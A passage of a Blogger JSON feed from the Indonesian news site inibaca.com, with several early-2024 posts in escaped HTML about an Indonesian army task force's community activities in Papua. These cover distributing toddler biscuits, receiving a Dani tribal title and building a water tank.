ini, anak-anak di Mayuberi dapat tumbuh sehat dan cerdas,\" ujar Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga berharap dapat meningkatkan kesadaran masyarakat tentang pentingnya gizi bagi anak-anak, terutama pada masa-masa kritis pertumbuhan mereka,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb_MC-GWYt_QEc96nPxLXfwLVN6qD8-Bj7zeTG4t7zVPAXCVOhkwfsD3aUZhhpShzuutBBwCqq1TN6_KAk1VNvymPSD53cfg8SOO24VyeuPOvPM_fMb9pHPehuiKKMwgUtnS5ka4hnn5uVWDVsAq4FrrFpiO7HoPl3x0LXPF5u9cOWK4n6QATlOMnbKEE=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Warga setempat nampak gembira menerima biskuit balita untuk anaknya\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb_MC-GWYt_QEc96nPxLXfwLVN6qD8-Bj7zeTG4t7zVPAXCVOhkwfsD3aUZhhpShzuutBBwCqq1TN6_KAk1VNvymPSD53cfg8SOO24VyeuPOvPM_fMb9pHPehuiKKMwgUtnS5ka4hnn5uVWDVsAq4FrrFpiO7HoPl3x0LXPF5u9cOWK4n6QATlOMnbKEE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram ini mendapat sambutan positif dari masyarakat Mayuberi, khususnya para orang tua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengucapkan terima kasih kepada Satgas Mobile Raider 300\/Brajawijaya telah peduli dengan kesehatan anak-anak mereka.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka juga berjanji akan memberikan biskuit balita secara rutin kepada anak-anaknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat senang dan berterima kasih kepada bapak-bapak TNI yang telah memberikan biskuit balita kepada anak-anak,\" ucap Yuliana salah seorang Ibu di kampung Mayuberi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami tahu bahwa biskuit ini baik untuk kesehatan dan pertumbuhan anak-anak kami,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Yuliana; \"Kami akan memberikan biskuit ini setiap hari kepada anak-anak kami,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESatgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi berencana akan melanjutkan program ini hingga akhir masa tugas di Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Satgas akan melakukan berbagai kegiatan sosial lainnya, seperti pemeriksaan kesehatan, penyuluhan, pembangunan fasilitas umum, dan pemberdayaan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk membantu masyarakat Papua, khususnya di wilayah Mayuberi, untuk meningkatkan kualitas hidup mereka,\" ujar Letkol. Dwi Agung.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga berharap dapat menjalin hubungan yang harmonis dan bersahabat dengan masyarakat Papua,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Arkam)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8264279857328546061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8264279857328546061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/satgas-mobile-raider-300brajawijaya.html","title":"Satgas Mobile Raider 300\/Brajawijaya Turut Serta Tekan Angka Kasus Stunting"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL9Su64Cq9Fhdmx16FAj8Ldrb5o6Z1RJ-Ulh_OPX-wIFE5jiR2aB1k6e2NZ76OE-7vwAhu5vGYDDXuATsKB0w9t023F40mWVrZ475ckPlGvwgLbWrGVOJ9yN6KWrtejE9lIvzCQ70PpRekgJjCO66WWwT8lww2Gjmph-afui0Fdx5qynSfwrf6TgIsrpE=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-8724750935199808368"},"published":{"$t":"2024-01-31T02:21:00.006+07:00"},"updated":{"$t":"2024-01-31T02:24:05.701+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Menjadi Warga Kehormatan Suku Dani, Dansatgas Pamtas Mobile Raider 300\/Brajawijaya Diberi Gelar Kogoya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8CgyMAbwUGPqTcltYRd_v8qDAH2_4uk_M4P2qAlH8QAwIQSElanZcH42V9tvx5F8IaimOw3UvUqQIU7bxDKZ9arohDPes-OosZt_TCIpim42r0mRnSl8XIce7bu9DtBRYE6wO1E3STuIcgFDCLnYD84CDCrA8x4p82zujFPmzeO8j_UfqNurhE2UUdnY=w640-h427\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Pemberian Kogoya kepada Dansatgas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8CgyMAbwUGPqTcltYRd_v8qDAH2_4uk_M4P2qAlH8QAwIQSElanZcH42V9tvx5F8IaimOw3UvUqQIU7bxDKZ9arohDPes-OosZt_TCIpim42r0mRnSl8XIce7bu9DtBRYE6wO1E3STuIcgFDCLnYD84CDCrA8x4p82zujFPmzeO8j_UfqNurhE2UUdnY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Bentuk penghargaan serta pengakuan atas jasa pengabdian Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi dalam menjaga keamanan dan kesejahteraan masyarakat Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Suku Besar Kabupaten Puncak, Abelum Kogoya memberikan gelar Kogoya kepada Komandan Satgas Pamtas Mobile Raider 300\/Brajawijaya, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P. Gelar Kogoya berarti orang yang berani, tangguh, dan berwibawa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan oleh Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Selasa, (30\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyerahan gelar Kogoya dilakukan dalam acara bakar batu yang digelar oleh masyarakat Suku Dani di Gome, Kabupaten Puncak, Papua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara bakar batu merupakan tradisi adat yang dilakukan oleh masyarakat Suku Dani untuk menyambut tamu-tamu kehormatan dan merayakan peristiwa-peristiwa penting.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam acara tersebut, Satgas TNI 300 Siliwangi turut berpartisipasi dalam proses memasak serta ikut menyantap makanan yang terdiri dari daging ayam, ubi, dan sayuran yang dimasak di dalam lubang tanah dengan batu-batu panas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Kepala Suku Besar Suku Dani, Abellum Kogoya, mengucapkan terima kasih dan penghargaan kepada Satgas TNI 300 Siliwangi yang telah membantu masyarakat Papua dalam berbagai hal, seperti memberantas kelompok separatis teroris (KST), membangun infrastruktur, memberikan bantuan kesehatan, pendidikan, dan sosial, serta menjalin hubungan yang harmonis dan bersahabat dengan masyarakat adat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuUoypazHFnfb5wfVcqqieABUnI54V-chFjJN2b6wYAkQ7FlW7TLzF2AFusREFDcRkovoKBJeZx0JUyC-6SrFywfiJWQUSi5e8zoobIwrKxpJdxwzRIwqxWhazVflTLYTLRldY_rYL9vVDydDa4hNX3ZxIJknzepEp4hc_KWJYscHnG0AzbTMwjkACDA8=w640-h338\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Kebersamaan TNI dan Warga di acara tradisi bakar batu\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuUoypazHFnfb5wfVcqqieABUnI54V-chFjJN2b6wYAkQ7FlW7TLzF2AFusREFDcRkovoKBJeZx0JUyC-6SrFywfiJWQUSi5e8zoobIwrKxpJdxwzRIwqxWhazVflTLYTLRldY_rYL9vVDydDa4hNX3ZxIJknzepEp4hc_KWJYscHnG0AzbTMwjkACDA8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAbellum Kogoya juga menyatakan bahwa dengan diberikannya gelar Kogoya, Komandan Satgas TNI 300 Siliwangi menjadi bagian dari keluarga besar Suku Dani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Komandan Satgas Pamtas Mobile Raider 300\/Brajawijaya, Letkol.Inf. Afri Swandi Ritonga, S.I.P, menyampaikan rasa bangga dan terharu atas pemberian gelar Kogoya dari Kepala Suku Besar Suku Dani.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pemberian gelar Kogoya merupakan suatu kehormatan yang tidak ternilai dan menjadi motivasi bagi Satgas TNI 300 Siliwangi untuk terus berjuang dan berbakti kepada bangsa dan negara, khususnya di tanah Papua,\" ujar Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berjanji untuk terus menjaga dan menghormati adat dan budaya masyarakat Papua, serta mempererat kerjasama dan sinergitas antara TNI\/Polri, pemerintah, dan masyarakat dalam menciptakan Papua yang damai, sejahtera, dan maju,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara bakar batu dan penyerahan gelar Kogoya berlangsung dengan penuh keakraban dan kegembiraan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain makan bersama, acara diisi dengan pertunjukan tari-tarian serta nyanyian adat dari masyarakat Suku Dani, dan pemberian cendera mata berikut kenang-kenangan dari Satgas Mobile Raider 300 Siliwangi kepada Kepala Suku Besar Suku Dani dan tokoh-tokoh masyarakat lainnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara tersebut menjadi bukti bahwa TNI dan masyarakat Papua memiliki hubungan yang harmonis dan saling menghargai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8724750935199808368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8724750935199808368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/menjadi-warga-kehormatan-suku-dani.html","title":"Menjadi Warga Kehormatan Suku Dani, Dansatgas Pamtas Mobile Raider 300\/Brajawijaya Diberi Gelar Kogoya"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8CgyMAbwUGPqTcltYRd_v8qDAH2_4uk_M4P2qAlH8QAwIQSElanZcH42V9tvx5F8IaimOw3UvUqQIU7bxDKZ9arohDPes-OosZt_TCIpim42r0mRnSl8XIce7bu9DtBRYE6wO1E3STuIcgFDCLnYD84CDCrA8x4p82zujFPmzeO8j_UfqNurhE2UUdnY=s72-w640-h427-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-3214299089650327190"},"published":{"$t":"2024-01-30T16:53:00.008+07:00"},"updated":{"$t":"2024-01-30T16:56:48.592+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Masyarakat Distrik Gome Kesulitan Air Bersih, Satgas Pamtas Mobile Raider 300\/Brajawijaya Bangun Penampungan Air"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeWSb0Ofp_jYszFJvA9jLceAzeET6CZOSfWaz4uPRGn30yx6NTYW-CZZ7U56bMG43kM7MyUEQ9HRDlMlS9FwEKj6espDs6Lt8CDMGMQh_Z0zVmnsBGbM3Xy1dsLIjitipvl8phE44VhLVOuEIP3vE437EuZkwhDnl0PyiTZQDUtO9c7wFJ3DLGIc5Uco=w640-h357\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Kini warga Distrik Gome punya akses air bersih\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeWSb0Ofp_jYszFJvA9jLceAzeET6CZOSfWaz4uPRGn30yx6NTYW-CZZ7U56bMG43kM7MyUEQ9HRDlMlS9FwEKj6espDs6Lt8CDMGMQh_Z0zVmnsBGbM3Xy1dsLIjitipvl8phE44VhLVOuEIP3vE437EuZkwhDnl0PyiTZQDUtO9c7wFJ3DLGIc5Uco\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Upaya untuk mengatasi kesulitan air bersih yang dialami warga masyarakat Kampung Gome Distrik Gome Kabupaten Puncak Provinsi Papua, Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi membangun bak penampungan air bersih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBak penampungan air ini diharapkan dapat membantu warga untuk mendapatkan air bersih yang layak konsumsi untuk keperluan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBak penampungan air dibangun dengan menggunakan bahan-bahan yang tersedia di sekitar lokasi, seperti bambu, kayu, dan terpal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBak penampungan air ini memiliki kapasitas sekitar 2.000 liter dan dapat menampung air hujan atau air dari sumber mata air yang sudah di Pipanisasi oleh Satgas TNI 300 Siliwangi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPenampungan air ini juga dilengkapi dengan keran dan selang untuk memudahkan warga mengambil air.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan oleh Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga S.I.P. Senin (29\/1\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pembangunan bak penampungan air ini merupakan bentuk kepedulian TNI kepada masyarakat Papua,\" ujar Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami ingin membantu masyarakat yang kesulitan mendapatkan air bersih, apalagi di musim kemarau seperti ini,\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Dansatgas; \"Kami berharap dengan adanya bak penampungan air ini, warga dapat terbantu dan hidup lebih sehat,\" tambah Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8x94qB7GoictvZu9wLhB9ZuUULYe-E-XKyNc5Tw1mesIiBnGsBTXIrDzNBFXuxktRp5WFIFbs3TJ56OcOnU5h-22-q64SbKMzSJCx1EU7FKLOy2gkYpuE33mCFX0f6_eePu622yFkQu_SFssDtGy9EHVnYafpbuxd3JtwKWss1MTHh7KwDOFQMzFfk2o=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Satgas TNI 300\/BJW bangun bak penampungan air bersih\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8x94qB7GoictvZu9wLhB9ZuUULYe-E-XKyNc5Tw1mesIiBnGsBTXIrDzNBFXuxktRp5WFIFbs3TJ56OcOnU5h-22-q64SbKMzSJCx1EU7FKLOy2gkYpuE33mCFX0f6_eePu622yFkQu_SFssDtGy9EHVnYafpbuxd3JtwKWss1MTHh7KwDOFQMzFfk2o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga Kampung Gome, Bapak Yohanes mengucapkan terima kasih kepada Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi yang telah membangun bak penampungan air bersih di kampung kami.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat bersyukur dan berterima kasih kepada bapak-bapak TNI yang sudah peduli dengan kami,\" ucap Yohanes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selama ini kami sangat susah mencari air bersih, harus jalan jauh ke sungai atau ke gunung,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjutnya; \"Sekarang kami bisa mendapatkan air bersih dengan mudah dan gratis,\" kata Yohanes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPembangunan bak penampungan air bersih merupakan salah satu program bakti sosial Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi selama bertugas di Papua.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Satgas TNI 300 Siliwangi juga melakukan berbagai kegiatan positif lainnya, seperti membantu pembangunan infrastruktur, memberikan bantuan kesehatan, pendidikan, pertanian, serta menjalin silaturahmi dengan tokoh agama, adat, dan masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3214299089650327190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/3214299089650327190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/01\/masyarakat-distrik-gome-kesulitan-air.html","title":"Masyarakat Distrik Gome Kesulitan Air Bersih, Satgas Pamtas Mobile Raider 300\/Brajawijaya Bangun Penampungan Air"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeWSb0Ofp_jYszFJvA9jLceAzeET6CZOSfWaz4uPRGn30yx6NTYW-CZZ7U56bMG43kM7MyUEQ9HRDlMlS9FwEKj6espDs6Lt8CDMGMQh_Z0zVmnsBGbM3Xy1dsLIjitipvl8phE44VhLVOuEIP3vE437EuZkwhDnl0PyiTZQDUtO9c7wFJ3DLGIc5Uco=s72-w640-h357-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-3276717369047839638"},"published":{"$t":"2024-01-20T15:38:00.005+07:00"},"updated":{"$t":"2024-01-20T15:40:53.576+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Selain Mendirikan Sekolah Darurat, Satgas Pamtas Mobile Raider 300\/Brajawijaya Laksanakan Berbagai Macam Kegiatan Sosial"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFD1rFkHOwfqQNzd8oB74oZjszLF9s1pm8-tqvwziOuv6sT9h3bTPN5FuB8imOcAH-lyBJ8nxUTULkLT4DgRQxRrUcCiRDXNOpxxJEopTxMkV-v_B78sxubghZSixPVKSpmKY4bdAQ-PtK5tW2efISfmQrMfzB-a3KeCnc78hCYdoAHefXNfHPkcHLUNI=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Nampak anak- anak sekolah darurat bersiap makan siang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFD1rFkHOwfqQNzd8oB74oZjszLF9s1pm8-tqvwziOuv6sT9h3bTPN5FuB8imOcAH-lyBJ8nxUTULkLT4DgRQxRrUcCiRDXNOpxxJEopTxMkV-v_B78sxubghZSixPVKSpmKY4bdAQ-PtK5tW2efISfmQrMfzB-a3KeCnc78hCYdoAHefXNfHPkcHLUNI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - TNI\/Satgas Pamtas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi melalui Pos Mayuberi selain menjaga keamanan serta kedaulatan tapal batas wilayah NKRI, juga peduli dengan pendidikan anak- anak warga setempat yang tinggal di sekitar Pos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 